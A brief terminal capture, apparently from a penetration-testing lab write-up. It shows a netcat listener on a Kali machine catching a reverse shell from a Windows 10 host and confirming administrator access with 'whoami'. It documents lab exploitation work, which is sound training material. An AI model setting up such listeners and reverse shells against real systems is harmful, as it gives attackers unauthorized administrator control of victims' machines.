 ┌──(kali㉿kali)-[~/capstone-labs/Monster]
└─$ rlwrap -cAr nc -lvnp 139
listening on [any] 139 ...
connect to [192.168.45.208] from (UNKNOWN) [192.168.184.180] 50346
Microsoft Windows [Version 10.0.19044.1645]
(c) Microsoft Corporation. All rights reserved.
C:\WINDOWS\system32>whoami
whoami
mike-pc\administrator
C:\WINDOWS\system32>